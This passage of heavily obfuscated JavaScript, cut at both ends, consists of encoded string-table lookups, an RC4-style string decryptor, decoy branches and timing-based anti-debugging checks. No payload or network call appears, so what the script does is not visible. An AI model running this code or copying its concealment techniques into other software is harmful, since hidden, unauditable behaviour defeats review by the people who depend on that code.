vN[vI(0xaaf)](va,vg);},'Imahp':function(va,vg){var vI=vZ;return vN[vI(0x94e)](va,vg);},'VrLJA':function(va,vg,vI){var vx=vZ;return vN[vx(0x322)](va,vg,vI);},'miYSn':vN['VRPTP'],'wXcTT':function(va,vg,vI){return vN['khOVO'](va,vg,vI);},'QOLSg':function(va,vg,vI){var vx=vZ;return vN[vx(0x322)](va,vg,vI);},'VfDmm':function(va,vg,vI){var vx=vZ;return vN[vx(0xaec)](va,vg,vI);},'CDORM':vN[vZ(0x93c)],'nkymW':function(va,vg,vI){var vx=vZ;return vN[vx(0xb7e)](va,vg,vI);},'etuSo':function(va,vg,vI){return va(vg,vI);},'EXvKn':vN[vZ(0xe5d)],'AuzXS':function(va,vg,vI){return vN['EAWxm'](va,vg,vI);},'dloxv':vZ(0x3cc),'bEIUk':function(va,vg,vI){var vx=vZ;return vN[vx(0x4bc)](va,vg,vI);},'JpBjJ':vN[vZ(0x805)],'xFUdz':vN[vZ(0x965)],'tmYFD':vN[vZ(0x228)],'ZKQTk':function(va,vg,vI){var vx=vZ;return vN[vx(0x4bc)](va,vg,vI);},'ezgtP':function(va,vg,vI){return vN['lzxFv'](va,vg,vI);},'zrqJt':vN[vZ(0xdce)]};function vJ(va){var vg=vZ,vI=[];for(var vx=0x0,vA=va[vg(0x221)];vq[vg(0x832)](vx,vA);vx++){if(vq[vg(0x2be)](vq[vg(0xba9)],vq['TgDYt']))return vq['arrDm'](_0x50e749,0xe)&&vq[vg(0x832)](_0xbbe68f,0x10);else vI[vg(0xae0)](String[vg(0xd25)](vq[vg(0xb5f)](vq[vg(0x6e7)](vq['HlONv'](va['charAt'](vx)[vg(0xd94)](0x0),0x4),0x70),0x4)));}return vI[vg(0x2e0)]('');}var vm=0x0,vH=vm,vy=vm,vE=vm,vV=vm,vn,vh=vm,vi=vm,vX=0x3;function vr(va,vg){var vI=vZ,vx={'qOyLf':function(vt,vc){var vs=vf;return vq[vs(0xd32)](vt,vc);}};if(vq[vI(0xb4b)](vq[vI(0xb41)],'RsFfJ'))return _0x13ccab[vq[vI(0x4a5)](_0x2029c1,0x101,vI(0xb40))][vq[vI(0x4a5)](_0x3d175e,0xbb,vq['WSUes'])][vq['sOmVH'](_0x15c777,0x32,vI(0x52d))][_0x39f3b6(0x3f,vq[vI(0x8f3)])](_0x266505[vq['sOyrW'](_0x1eee97,0x101,vI(0xb40))][vq[vI(0x1c5)](_0xce20b6,0xea,'ZTKq')],vq[vI(0x1db)](_0x30042d,0xbb,vI(0x5ba)));else{var vA=vg[vI(0x216)](va,va),vD=vq[vI(0x8ee)](vG),vo=function(vt){var vc=vI,vs={'aPKHh':function(vY,vb){var vl=vf;return vq[vl(0x338)](vY,vb);},'eUDoI':function(vY,vb,vl){return vq['kHxiS'](vY,vb,vl);},'QuTai':vq[vc(0x356)],'uGsyo':function(vY,vb){var vl=vc;return vq[vl(0x79c)](vY,vb);},'mkmgb':vq[vc(0x454)],'Bfswx':vq['dqYxO'],'Hkzqb':function(vY,vb){return vq['zXYrm'](vY,vb);},'msNKG':function(vY,vb){var vl=vc;return vq[vl(0x854)](vY,vb);},'JjVEM':function(vY,vb){var vl=vc;return vq[vl(0x5aa)](vY,vb);}};if(vq['XIpFL'](vq[vc(0x23b)],vq[vc(0x23b)]))_0x4ee5de&&vs[vc(0xa32)](vs[vc(0xc85)](_0x3a0811,0x4c,vs['QuTai']),_0x2ed2aa)&&vs[vc(0x9ff)](typeof _0x10cca4[vs[vc(0xc85)](_0x4e12ae,0x4c,vs[vc(0x97d)])][_0x26c044],_0x17e00f)&&(_0x4b1d6d=_0x4cf3b5[vs[vc(0xc85)](_0xe8b3b0,0x45,vs[vc(0xbba)])][_0x3c3f62(0x6c,vs['Bfswx'])](vs[vc(0x393)](vs['msNKG'](vs[vc(0x1c3)](_0x3b8951[vs[vc(0xc85)](_0x4f1f21,0x4c,vs['QuTai'])][_0x1a01ac],0x3e8),0x3e8),0x3e8)));else return vG[vc(0x978)][vG[vc(0x978)][vA][0x0]]=+new vG[(vc(0x978))][vA][0xd](),vD[vt];};return vr=function(vt,vc){var vs=vI,vY={'PbphB':function(w4,w5,w6){return vq['aiQDj'](w4,w5,w6);},'rvhDs':vq[vs(0x626)],'Hzdqf':function(w4,w5){var w6=vs;return vq[w6(0x832)](w4,w5);},'lNlhf':function(w4,w5){var w6=vs;return vq[w6(0x4d1)](w4,w5);},'PcuHs':vq[vs(0x839)],'xFhTa':function(w4,w5){var w6=vs;return vq[w6(0x1be)](w4,w5);},'xZecd':function(w4,w5){return w4===w5;},'eEymT':function(w4,w5){return w4!==w5;},'kdsPm':function(w4,w5){var w6=vs;return vq[w6(0xb5f)](w4,w5);},'jWjzX':function(w4,w5){var w6=vs;return vq[w6(0x6e7)](w4,w5);},'IRtAv':function(w4,w5){var w6=vs;return vq[w6(0xb3c)](w4,w5);},'znxCa':function(w4,w5){return vq['vAvxY'](w4,w5);},'fXkZn':function(w4){var w5=vs;return vq[w5(0x8ee)](w4);},'NphbP':'ssWqR','fVwad':vq[vs(0x8e4)],'IusPU':function(w4,w5){var w6=vs;return vq[w6(0x79c)](w4,w5);},'ojdru':'caxZv','YPwnT':function(w4,w5){return w4-w5;},'HkZEn':vq[vs(0x433)],'NaYEx':vq[vs(0x639)],'DZGXW':function(w4,w5){var w6=vs;return vq[w6(0x51c)](w4,w5);},'wSpOI':vq['aEkqM'],'tCSeZ':function(w4,w5){var w6=vs;return vq[w6(0xc55)](w4,w5);},'MbxoQ':function(w4,w5){var w6=vs;return vq[w6(0x51c)](w4,w5);},'rjqei':function(w4,w5){var w6=vs;return vq[w6(0x5ac)](w4,w5);},'RQfOq':function(w4,w5){var w6=vs;return vq[w6(0xbef)](w4,w5);},'mwQVr':function(w4,w5){var w6=vs;return vq[w6(0xbec)](w4,w5);},'FTlqu':function(w4,w5){var w6=vs;return vq[w6(0xbec)](w4,w5);},'lDrGO':function(w4,w5){var w6=vs;return vq[w6(0xd55)](w4,w5);},'ySpRd':function(w4,w5){var w6=vs;return vq[w6(0x6c1)](w4,w5);},'QaaDM':function(w4,w5){var w6=vs;return vq[w6(0x89d)](w4,w5);},'ZTEEh':function(w4,w5){return vq['jOmzZ'](w4,w5);},'uBYoJ':function(w4,w5){var w6=vs;return vq[w6(0x586)](w4,w5);},'iWBll':function(w4,w5){var w6=vs;return vq[w6(0xc55)](w4,w5);},'jyflh':function(w4,w5){return vq['Mfzxc'](w4,w5);},'ontrY':function(w4,w5){var w6=vs;return vq[w6(0xd55)](w4,w5);},'owKpx':function(w4,w5){return w4+w5;},'Gajqj':function(w4,w5){return vq['Cfcgt'](w4,w5);},'ExicC':function(w4,w5){return w4>>w5;},'clPqe':function(w4,w5){return w4%w5;},'uwZAA':function(w4,w5){return w4+w5;},'ckorv':function(w4,w5){var w6=vs;return vq[w6(0x6c1)](w4,w5);},'JTQoa':function(w4,w5){return vq['cxGFq'](w4,w5);},'oLUue':function(w4,w5){var w6=vs;return vq[w6(0x68a)](w4,w5);},'RNvzR':vq[vs(0xc02)],'rOmUR':vq['CZtgA'],'WRxGu':function(w4,w5){var w6=vs;return vq[w6(0x419)](w4,w5);},'HHOMR':vq[vs(0x4e4)],'xTkzJ':function(w4,w5){var w6=vs;return vq[w6(0x586)](w4,w5);},'gAMHi':function(w4,w5){var w6=vs;return vq[w6(0x46a)](w4,w5);},'WyVwh':vq[vs(0xa44)],'QfPPt':function(w4,w5){var w6=vs;return vq[w6(0x2ce)](w4,w5);},'JLgKW':vq['FHSFA'],'UuIww':vq[vs(0xc30)],'BRXRN':function(w4,w5){return w4(w5);},'wjoDr':function(w4,w5){return w4+w5;},'KVXAS':function(w4,w5){var w6=vs;return vq[w6(0xb6d)](w4,w5);},'lUiUU':vq[vs(0x8bb)],'ryZZp':vq['lzsac'],'uXhYH':function(w4,w5){var w6=vs;return vq[w6(0x305)](w4,w5);},'PGNCP':function(w4,w5){return w4^w5;},'Itfnv':function(w4,w5){return vq['sECws'](w4,w5);},'YLeXY':function(w4,w5){return w4+w5;},'kAbKU':function(w4,w5){var w6=vs;return vq[w6(0x40a)](w4,w5);},'QbmSg':function(w4,w5){var w6=vs;return vq[w6(0xc55)](w4,w5);},'GnBYD':function(w4,w5){var w6=vs;return vq[w6(0x419)](w4,w5);},'etsYJ':function(w4,w5){return w4||w5;},'xCAhy':function(w4,w5){var w6=vs;return vq[w6(0xb3c)](w4,w5);},'GqQWH':function(w4,w5){var w6=vs;return vq[w6(0xbef)](w4,w5);},'HbOxa':function(w4,w5){return w4>=w5;},'EfliI':vq[vs(0xc0c)],'oonEG':function(w4,w5,w6){var w7=vs;return vq[w7(0x1c5)](w4,w5,w6);},'wuhfH':vq[vs(0x179)],'tUkbi':vq[vs(0x22a)],'TUYWR':function(w4,w5){var w6=vs;return vq[w6(0xd32)](w4,w5);},'ffkps':vq['fOAIv'],'BSEUU':vs(0x176),'OuRIS':function(w4,w5){var w6=vs;return vq[w6(0x5ac)](w4,w5);},'aZUci':function(w4,w5){var w6=vs;return vq[w6(0x8bc)](w4,w5);},'xENds':vs(0xa24),'UlJWT':function(w4,w5){var w6=vs;return vq[w6(0x429)](w4,w5);},'JBsMw':function(w4,w5){var w6=vs;return vq[w6(0xc8c)](w4,w5);},'YZLEo':vq[vs(0xada)],'vcdWF':vq[vs(0xd19)],'nEwhF':function(w4,w5,w6){var w7=vs;return vq[w7(0xa95)](w4,w5,w6);},'ZJKwj':vq['JDcZt'],'ZCIRa':vq[vs(0x753)],'TdIHK':vq[vs(0x1f1)],'pHABg':function(w4,w5){return w4<w5;}};vt=vq[vs(0x5ac)](vt,0x3);var vb=vq[vs(0x429)](vo,vt);if(vq[vs(0x31e)](vr[vA],undefined)){if(vq[vs(0x4c1)](vs(0x587),vq[vs(0xa97)])){var vl=vG[vs(0x978)][vA];vh=!vh?(--vX,0x1):vh,vV=!vV?(--vX,vq[vs(0xb47)](vl[0x18](vl[0xe],vl[0x1e])[vl[0x20]][vl[0x1e]],vA)[vl[0x23]](0x9)-0x28):vV,vi=!vi?(--vX,vq['shsqB'](vq[vs(0xc55)](vr,Ww)[vl[0x23]](vq[vs(0x688)](vE,0xf)),0xa)):vi;var vL=vD[vl[0x25]],vO=function(w4){var w5=vs,w6={'bBFsQ':'ky4m','NEAaz':function(wT,wS,wp){return vY['PbphB'](wT,wS,wp);},'xFnSf':w5(0x7f1),'UFIsY':vY['rvhDs'],'MymMH':function(wT,wS){return vY['Hzdqf'](wT,wS);},'BsBGP':function(wT,wS){var wp=w5;return vY[wp(0x9cd)](wT,wS);},'aAHCy':vY['PcuHs'],'iFjCj':function(wT,wS){var wp=w5;return vY[wp(0x87c)](wT,wS);},'mUzcS':function(wT,wS){var wp=w5;return vY[wp(0x8d3)](wT,wS);},'BvtZw':function(wT,wS){return wT!==wS;},'BtxFt':function(wT,wS){var wp=w5;return vY[wp(0xbf9)](wT,wS);},'wSeZW':function(wT,wS){var wp=w5;return vY[wp(0xb9a)](wT,wS);},'fsYHF':function(wT,wS){return wT-wS;},'YNNVM':function(wT,wS){return vY['jWjzX'](wT,wS);},'PdZBl':function(wT,wS){var wp=w5;return vY[wp(0x77e)](wT,wS);},'tWZre':function(wT,wS){return vY['kdsPm'](wT,wS);},'uecOm':function(wT,wS){var wp=w5;return vY[wp(0xb9a)](wT,wS);},'RRnUi':function(wT,wS){return vY['jWjzX'](wT,wS);},'ZakSt':function(wT,wS){var wp=w5;return vY[wp(0xbdc)](wT,wS);},'fxatA':function(wT,wS){return wT*wS;},'Fwsqj':function(wT,wS){return wT>wS;},'EtvMC':function(wT,wS){return wT!=wS;},'rlaCR':w5(0xdc0),'cmJGd':w5(0x5d0),'udVHS':function(wT){return vY['fXkZn'](wT);},'Nqprl':function(wT,wS){var wp=w5;return vY[wp(0x87c)](wT,wS);},'adISq':vY[w5(0xbee)],'twpNa':vY['fVwad'],'iHPSb':function(wT,wS){return wT%wS;},'BfkeE':function(wT,wS){var wp=w5;return vY[wp(0xd05)](wT,wS);},'JJgzm':vY['ojdru'],'dcWrK':function(wT,wS){return wT-wS;},'robhv':function(wT,wS){return vY['YPwnT'](wT,wS);},'yFimm':vY['HkZEn'],'vrmoE':vY[w5(0x363)],'DlpUg':function(wT,wS){return vY['DZGXW'](wT,wS);},'whOAQ':function(wT,wS){var wp=w5;return vY[wp(0x8d3)](wT,wS);}};if(vY[w5(0xbf9)](vY['wSpOI'],vY['wSpOI']))return vY['PbphB'](_0x118326,_0x3a2e3a[0x3],_0x4e79f0);else{for(var w7,w8,w9=vA,wW=vA,wv=vY['tCSeZ'](w9,vO),ww=0x0,wu=0x0,wF=(function(){var wT=w5;if(w6[wT(0xb30)](w6[wT(0xba1)],w6['vrmoE'])){var wS,wp,wf,wz,wk,wK,wC,wM,wP,wR,wN=_0x586a04[_0x4de52f(0x45,w6['bBFsQ'])][w6['NEAaz'](_0x170bc8,0x7c,w6[wT(0xaf7)])],wQ=[];for(wS=0x0,wf=_0x37b268[_0x381e9e(0x69,w6[wT(0xa3f)])];w6['MymMH'](wS,wf);wS++)wp=_0x49c3d9[wS],wp[0x2]>_0x28b821&&w6[wT(0x85c)](wp[0x2],_0x81284d)&&wQ[w6[wT(0xbc6)](_0x31ca01,0x87,w6[wT(0xa8c)])](wp);if(wz=wQ[w6[wT(0xbc6)](_0xdab35c,0x69,wT(0x617))],w6[wT(0x610)](wz,0x0)){if(wk=0x0,w6[wT(0xe5c)](wz,0x1)&&w6['BvtZw'](_0x2b6649,-0x1)&&w6['BtxFt'](_0x3ed622,-0x1))wK=w6['wSeZW'](wQ[0x0][0x0],_0x2891e4),wC=w6[wT(0xa39)](wQ[0x0][0x1],_0x300f78),wk=w6[wT(0x382)](wN(wK),wN(wC));else{if(w6[wT(0xa7e)](wz,0x1)){for(wS=0x1;w6['MymMH'](wS,wz);wS++)wM=w6[wT(0x74e)](wQ[wS][0x0],wQ[w6['tWZre'](wS,0x1)][0x0]),wP=w6[wT(0x74e)](wQ[wS][0x1],wQ[w6[wT(0x47a)](wS,0x1)][0x1]),wk+=w6[wT(0x280)](w6[wT(0x62f)](wN,wM),w6[wT(0x62f)](wN,wP));}}return wR=w6[wT(0x560)](_0x5cc041[_0x40a15c(0xff,'9W#P')],0x12c),w6[wT(0x668)](wz,0x3)&&w6[wT(0x1bb)](wk,wR)?wk:void 0x0;}}else return++vH,w6[wT(0xe23)](vH,vL)?vH:(function(){var wU=wT,we={'ckYpR':function(wZ,wq){var wJ=vf;return w6[wJ(0xc15)](wZ,wq);},'nPuca':function(wZ,wq,wJ){return wZ(wq,wJ);},'zVSnz':w6['rlaCR'],'beAmp':w6[wU(0x98a)],'zoEHr':wU(0xc03),'MDkDY':wU(0xb40),'eudHV':function(wZ){var wq=wU;return w6[wq(0x42b)](wZ);},'IaNnI':function(wZ,wq){var wJ=wU;return w6[wJ(0xa80)](wZ,wq);},'pcOCC':w6[wU(0xd7d)],'XKivl':w6['twpNa'],'iUvyb':function(wZ,wq){return wZ-wq;},'dqTBN':function(wZ,wq){return wZ+wq;},'mFYXF':function(wZ,wq){var wJ=wU;return w6[wJ(0xe28)](wZ,wq);}};return w6['BfkeE'](w6[wU(0xad0)],w6[wU(0xad0)])?(vy=vH,vE++,w6[wU(0xc15)](w6[wU(0x1ae)]((vr+w9)[vl[0x23]](w6[wU(0x382)](vE,0xf)),0xa),0x0)&&w6[wU(0x668)](w6[wU(0x67e)](+new vl[0xd](),vG[wU(0x978)][vl[0x0]]),w6['fxatA'](vL,0xb5))?(vL=!vh||!vV||!vi?vH:vL,(function(){var wZ=wU,wq={'ArQYa':function(wJ,wm){var wH=vf;return we[wH(0x592)](wJ,wm);},'dBhjC':function(wJ,wm,wH){var wy=vf;return we[wy(0xe35)](wJ,wm,wH);},'sCdFY':we[wZ(0xab3)],'JUKRt':we[wZ(0x906)],'UkAgU':we[wZ(0xa58)],'eZPBr':we[wZ(0x7be)],'XfGED':function(wJ,wm,wH){return wJ(wm,wH);},'bwYmt':wZ(0x941),'kAIKg':function(wJ){var wm=wZ;return we[wm(0x6d4)](wJ);}};if(we[wZ(0xcf7)](we[wZ(0x447)],we[wZ(0x5e8)]))return we[wZ(0x592)](we['iUvyb'](we['dqTBN'](vl[0x18](vl[0xe],vl[0x1e])[vl[0x20]][vl[0x1e]],vA)[vl[0x23]](0x9),0x28),0x0)?(vL=vX?vH:vL,vH):vl[0x2a](we['mFYXF'](vH,vL));else wq['ArQYa'](_0x59bbb3,null)&&wq[wZ(0xa9c)](_0x3c3a35[wq['dBhjC'](_0x4cffc3,0xac,wq[wZ(0x3a2)])][_0xa18acb(0x96,wq[wZ(0x6d0)])](_0x37d8e5),wq[wZ(0xca2)](_0x43ab65,0x78,wq[wZ(0xa92)]))&&_0x3c443a[wq[wZ(0xca2)](_0x3fcea8,0x101,wq[wZ(0x1a1)])][wq[wZ(0x79e)](_0xb75a9e,0x6a,wq[wZ(0x1b5)])](wq[wZ(0xb9d)](_0x379b22),_0x5819ea);}())):vl[0x2a](w6['fsYHF'](vL,vD[vl[0x25]]))):_0x1b8ef5===0x1;}());}());w8=w4[w5(0xafb)](wu++);~w8&&(w7=vY[w5(0xb4c)](ww,!wF?wF:vY[w5(0xb4c)](vy+vY[w5(0xb27)](vL,0x7),vL))?vY[w5(0x7ae)](vY[w5(0xa38)](vY['RQfOq'](!wF?wF:(vy+(vL-0x3))%vL,!wF?wF:vY[w5(0x95b)](vy+vY[w5(0xb27)](vL,0x3),vL)),w7),w8):w8,vY[w5(0x3a0)](ww++,!wF?wF:vY['lDrGO'](vY['tCSeZ'](vy,vY[w5(0x8ea)](vL,0x7)),vL)))&&(w9+=vY[w5(0xabd)](vY[w5(0x895)](wv[vl[0x23]](vY['uBYoJ'](wu,!wF?wF:vY[w5(0x3a0)](vY[w5(0x61f)](vy,vY[w5(0xb9a)](vL,0x1)),vL))),!wF?wF:vY[w5(0x874)](vy+(vL-0x1),vL)),!wF?wF:vY[w5(0x1d4)](vY[w5(0x89e)](vy,vY['ZTEEh'](vL,0xb)),vL))&&wF?vl[0x12](vY['Gajqj'](0xff,vY[w5(0x981)](w7,vY[w5(0xa38)](-(!wF?wF:vY[w5(0x5a7)](vY['uwZAA'](vy,vY['ckorv'](vL,0x9)),vL)),ww)&(!wF?wF:vY['lDrGO'](vY[w5(0x8c5)](vy,vY[w5(0x6d7)](vL,0x5)),vL))))):vl[0x2a](ww))){w5(0x3ad)!==vY[w5(0x97c)]?_0x4c6f69[_0x5524d5](_0x5c5563,_0x58eebc,_0x2c5928):w8=vY[w5(0xc86)][vl[0x29]](wF?w8:!wF?wF:vY['WRxGu'](vY[w5(0x89e)](vy,vL-0x1),vL));}for(var wB=0x0,wj=w9[vl[0x25]];vY['Hzdqf'](wB,wj);wB++){if(vY[w5(0x930)]===vY[w5(0x930)])wW+=vl[0x1d]+vY[w5(0x1f4)](vl[0x24],w9[vl[0x23]](wB)[vl[0x22]](0x10))[w5(0x216)](-0x2);else return w6['whOAQ'](_0x2035a5,_0x5970be);}return vl[0x15](wW);}},vd=function(w4,w5){var w6=vs,w7={'pStjZ':function(wp,wf){var wz=vf;return vY[wz(0xae5)](wp,wf);},'jQQGD':function(wp,wf,wz){return wp(wf,wz);},'RRLmz':vY[w6(0x52a)],'NzvSa':function(wp,wf){return wp<=wf;}};if(vY[w6(0xe03)](vY[w6(0x487)],vY[w6(0x63a)])){var w8,w9;if(w7['pStjZ'](_0x1a2111,null))return!0x1;for(w8=0x0;w8<_0x204368[w7['jQQGD'](_0x3e8b85,0x69,w6(0x617))];++w8)if(w9=_0x265eca[w7[w6(0xcd5)](_0x4bb7b9,0xce,w7[w6(0x933)])](w8),!(w7['NzvSa'](0xac00,w9)&&w7[w6(0x520)](w9,0xd7a3)||0x3131<=w9&&w7[w6(0x520)](w9,0x314e)||w7['NzvSa'](0x314f,w9)&&w7[w6(0x520)](w9,0x3163)))return!0x1;return!0x0;}else{var wW,wv,ww=[],wu=0x0,wF=vA;for(wW=0x0,w4=vY['BRXRN'](vO,w4);wW<0x100;wW++)ww[wW]=wW;for(wW=0x0;wW<0x100;wW++)wu=vY[w6(0x576)](vY[w6(0x787)](wu,ww[wW]),w5[vl[0x23]](vY[w6(0x2e6)](wW,w5[vl[0x25]])))%0x100,wv=ww[wW],ww[wW]=ww[wu],ww[wu]=wv;wW=0x0,wu=0x0;for(var wB,wj=0x0;vY['Hzdqf'](wj,w4[vl[0x25]])&&(vY[w6(0xae5)](wj%0x2,0x0)||vY[w6(0xc6b)](wj,0x3e7));wj=(wB=wj)+0x1){if(vY[w6(0x8d3)](w6(0x534),vY[w6(0x1cf)])){var wT=vY[w6(0xa93)]['split']('|'),wS=0x0;while(!![]){switch(wT[wS++]){case'0':wu=vY[w6(0x71b)](vY[w6(0x22c)](wu,ww[wW=vY[w6(0xb4c)](vY[w6(0x2b4)](wW,0x1),0x100)]),0x100);continue;case'1':wv=ww[wW];continue;case'2':ww[wu]=wv;continue;case'3':ww[wW]=ww[wu];continue;case'4':wF+=vl[0x12](vY[w6(0x9c1)](w4[vl[0x23]](wj),ww[vY['Itfnv'](vY[w6(0x5f1)](ww[wW],ww[wu]),0x100)]));continue;}break;}}else return _0x45319a;}return wF;}};vr[vA]=vd,va=arguments;}else{var w0={'aSXVo':function(w4,w5){var w6=vs;return vY[w6(0x7d3)](w4,w5);},'JZygw':function(w4,w5){var w6=vs;return vY[w6(0x58f)](w4,w5);},'AMXfh':function(w4,w5){var w6=vs;return vY[w6(0x68f)](w4,w5);}};return _0x258dab=_0x5f4792,_0x58f35d++,vY['QaaDM'](vY[vs(0xca6)](vY[vs(0x22c)](_0x378d22,_0x562966)[_0x4e029d[0x24]](vY[vs(0x576)](_0x112540,0xf)),0xa),0x0)&&vY[vs(0x8ea)](+new _0x2a8408[0x12](),_0x710b33[vs(0x978)][_0x204199[0x0]])<vY['RQfOq'](_0x2bb4f4,0xb5)?(_0x37ba67=vY[vs(0x2e5)](!_0x10c397,!_0x230ffa)||!_0x1374e0?_0x5873d7:_0x4bb65d,(function(){var w4=vs;return w0['aSXVo'](w0[w4(0x1a4)](_0x4b8f20[0x1a](_0xb16716[0xb],_0x2f75cd[0x1d])[_0x21205f[0x1c]][_0x5e774f[0x1d]],_0x560df5)[_0x221e82[0x24]](0x9)-0x28,0x0)?(_0x312795=_0x1b6650?_0x2ff228:_0x5d2059,_0x4477ea):_0x4f9a9a[0x2a](w0[w4(0x343)](_0x37a775,_0x1be13b));}())):_0x54c0cd[0x2a](vY[vs(0x895)](_0x53eb05,_0x44246c[_0x116377[0x1e]]));}}var w1=vD[0x0],w2=vq[vs(0xb71)](vt,w1),w3=va[w2];if(!w3){if(vq[vs(0x744)](vq['AEWrq'],vq[vs(0x408)]))return vx[vs(0x42c)](_0x4bc28c,_0x435d4d);else{if(vq[vs(0xb11)](vG[vA],undefined)){if(vq[vs(0xc8c)](vs(0xdf6),vq[vs(0x69d)]))(function(w4){var w5=vs,w6={'BiVhp':function(wv,ww){var wu=vf;return vY[wu(0x5b8)](wv,ww);},'GRsjF':function(wv,ww){var wu=vf;return vY[wu(0xc6b)](wv,ww);},'ypjuq':function(wv,ww){return wv===ww;},'BckWm':w5(0x8b2),'XyBdW':vY[w5(0x40e)],'OhUAb':function(wv,ww,wu){return vY['oonEG'](wv,ww,wu);},'OuGPA':vY['wuhfH'],'fSrTC':vY[w5(0x952)],'blMBH':function(wv,ww){var wu=w5;return vY[wu(0xb69)](wv,ww);},'GCWGt':function(wv,ww){var wu=w5;return vY[wu(0xbf9)](wv,ww);},'gecZL':vY[w5(0x6f7)],'SAhgb':function(wv,ww){return wv===ww;},'OgcMB':vY[w5(0xc8a)],'RGOTo':function(wv,ww){var wu=w5;return vY[wu(0xa21)](wv,ww);},'opPnV':function(wv,ww){var wu=w5;return vY[wu(0xe34)](wv,ww);},'roNMg':function(wv,ww){var wu=w5;return vY[wu(0x874)](wv,ww);},'VVXkN':function(wv,ww){return wv!=ww;},'ojHOl':function(wv,ww){var wu=w5;return vY[wu(0x5f1)](wv,ww);},'MTBZP':function(wv,ww){var wu=w5;return vY[wu(0xc6b)](wv,ww);},'YWPxV':function(wv,ww){var wu=w5;return vY[wu(0x657)](wv,ww);},'kFVJN':function(wv,ww){var wu=w5;return vY[wu(0x484)](wv,ww);},'aIDzE':vY[w5(0x4b0)],'Ymyme':function(wv,ww){return wv+ww;},'diDcq':function(wv,ww){var wu=w5;return vY[wu(0xd20)](wv,ww);}};if(vY[w5(0x9f6)](vY['YZLEo'],vY['vcdWF'])){var w7=[0x1,0x0,0x0],w8=function(){var wu=w5;return w6[wu(0xdf4)](w6['BckWm'],w6[wu(0x9a1)])?w6[wu(0x437)]:w6[wu(0xe16)](_0x442e58,0xa)&&w6[wu(0x78a)](_0x200250,0xc);},w9=vG[w5(0x978)][vA],wW=vD[w9[0x25]];function wv(wu){var wF=w5,wB={'UoVBu':function(wS,wp){var wf=vf;return w6[wf(0xc97)](wS,wp);}};if(w6['GCWGt'](w6[wF(0x673)],wF(0x663))){for(var wj=0x0,wT=w7[w9[0x25]];wj<wT;wj++){if(w6[wF(0xd6a)](w6[wF(0x677)],w6[wF(0x677)]))w7[w9[0x26]](w9[0x10](w9[0x16]())),wT=w7[w9[0x25]];else return _0x22d827[0x2c](),wB['UoVBu'](_0x21aa85,_0x416117);}return w6['RGOTo'](wu,w7[0x0]);}else return _0x500323[w6[wF(0x64f)](_0x56ef0b,0xcf,w6[wF(0xb3b)])][_0x293f9f(0x3c,w6[wF(0x4b1)])]();}function ww(wu){var wF=w5;if(vY[wF(0xd5f)](vY[wF(0x8ea)](+new w9[0xd](),vG[wF(0x978)][w9[0x0]]),vY[wF(0xa29)](wW,0xb5)))return w9[0x2a](),wv(w4);if(!w9[0xf](~wu))return wu;return w9[0x2a](),vY['BRXRN'](wv,w4);}return function(){var wu=w5;if(w6['ypjuq'](wu(0xa06),w6[wu(0x9bb)])){var wF={'TssrS':function(wT,wS){var wp=wu;return w6[wp(0x59e)](wT,wS);},'jyrTI':function(wT,wS){var wp=wu;return w6[wp(0x2ff)](wT,wS);},'UDvHZ':function(wT,wS){return w6['VVXkN'](wT,wS);},'eWvuG':function(wT,wS){return w6['ojHOl'](wT,wS);},'mpyGj':function(wT,wS){return w6['MTBZP'](wT,wS);},'auCMw':function(wT,wS){var wp=wu;return w6[wp(0x94d)](wT,wS);},'LHcuM':function(wT,wS){var wp=wu;return w6[wp(0xcec)](wT,wS);},'QkzIJ':function(wT,wS){return wT-wS;}};return++_0x34b5a5,w6[wu(0x2ff)](_0x1b299a,_0x592b09)?_0x49aa9c:(function(){var wT=wu,wS={'lzUad':function(wp,wf){return wp!=wf;},'VXdNP':function(wp,wf){var wz=vf;return wF[wz(0xb6e)](wp,wf);},'yWNgd':function(wp,wf){return wp+wf;},'SlRRb':function(wp,wf){return wF['jyrTI'](wp,wf);}};return _0x10f603=_0x59bafa,_0x3f586c++,wF[wT(0x583)](wF['eWvuG'](_0x39af37,_0x236ce7)[_0x39f87a[0x20]](wF[wT(0x36e)](_0x48f14c,0xf))-0xa,0x0)&&wF[wT(0x689)](wF[wT(0x3db)](+new _0x3304d4[0xf](),_0x32ff6['prototype'][_0x3fdc23[0x0]]),wF['LHcuM'](_0x5f433b,0x9))?(_0x958942=!_0x17d5b1||!_0x5f0928||!_0x3bc3d6?_0x3338fe:_0x20d5ca,(function(){var wp=wT;return wS[wp(0x980)](wS['VXdNP'](wS['yWNgd'](_0x344343[0x14](_0x535fc2[0x12],_0x35cd7d[0x21])[_0x2155d8[0x27]][_0x237003[0x21]],_0x3c5065)[_0x3b0be3[0x20]](0x9),0x28),0x0)?(_0x5b70a7=_0x14794e?_0x1654e1:_0x52a19b,_0x55e0ea):_0x23bb70[0x2c](wS[wp(0xd5e)](_0x2aa101,_0x38ca12));}())):_0x19c94d[0x2c](wF[wT(0x71d)](_0x5121a8,_0x20b40d[_0x2e841e[0x1e]]));}());}else{var wB=new w9[0x11](w6[wu(0x1c9)](w9[0x1c],w9[0x27])),wj=wB[w9[0x21]](w6[wu(0xba6)](w8,vA))?--w7[0x1]:--w7[0x0];return w6[wu(0x6cb)](ww,wj);}};}else _0x33640b=_0x372cdd;}(vr)(),vG[vA]=vc);else return _0xf067e5[vY[vs(0x352)](_0x493b74,0xa5,vY[vs(0xd13)])](_0x48858b(0x7b,vY[vs(0x349)]))[vY[vs(0x304)](_0x41e3d3,0xf3,vY['TdIHK'])];}vb=vr[vA](vb,vc),va[w2]=vb;}}else{if(vq[vs(0xc8c)](vq[vs(0x2ed)],'bqfOf'))vb=w3;else return _0x25f71d>=0x2&&vY['pHABg'](_0x491441,0x4);}return vb;},vq[vI(0xa2b)](vr,va,vg);}}function vG(){var va=vZ,vg={'FfliP':function(vo,vt){var vc=vf;return vN[vc(0xc67)](vo,vt);},'auCme':function(vo,vt){var vc=vf;return vN[vc(0x530)](vo,vt);},'Opujx':vN[va(0x312)],'fsFZc':function(vo,vt){var vc=va;return vN[vc(0xb81)](vo,vt);},'ujMkI':function(vo,vt){return vo<vt;},'AYnfI':function(vo,vt){var vc=va;return vN[vc(0xc67)](vo,vt);},'leayH':vN[va(0x58d)]};if(vN[va(0x530)](vN['pFizv'],vN['pFizv'])){var 